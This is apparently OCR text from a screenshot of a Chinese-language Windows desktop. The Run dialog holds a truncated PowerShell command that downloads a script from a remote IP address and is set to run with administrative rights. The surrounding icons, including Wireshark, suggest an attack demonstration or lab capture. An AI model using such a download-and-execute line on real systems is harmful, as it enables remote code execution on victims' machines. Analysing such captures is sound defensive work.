 Administra...
Wireshark
服务
计算机
tool
高级安全
Windows ...
网络
LEX.msi
计算机管理
运行
X
Windows 将根据你所输入的名称，为你打开相应的程序、
文件夹、文档或 Internet 资源。
打开(O):
ebclient).downloadstring('http://120.5/a'))"
使用管理权限创建此任务。
确定
取消
浏览(B)...